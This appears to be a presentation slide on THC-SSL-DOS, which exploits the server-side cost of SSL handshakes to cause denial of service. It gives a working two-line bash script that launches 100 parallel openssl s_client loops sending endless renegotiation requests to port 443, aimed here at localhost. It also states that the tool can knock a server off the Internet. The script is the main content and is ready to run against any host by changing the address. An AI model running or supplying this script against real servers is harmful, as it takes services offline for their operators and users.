 Exploiting SSL for Denial of Service

https://www.thc.org/thc-ssl-dos/

2 simple commands in bash:

-----BASH SCRIPT BEGIN-----

thc-ssl-dosit() { while :; do (while :; do echo R; done) | openssl s_client -connect 127.0.0.1:443 2>/dev/null; done }

for x in `seq 1 100`; do thc-ssl-dosit & done

-----BASH SCRIPT END-------

THC-SSL-DOS is a tool to verify the performance of SSL

Establishing a secure SSL connection requires 15x more processing power on the server than on the client

“THC-SSL-DOS exploits this asymmetric property by overloading the server and knocking it off the Internet”

slide 21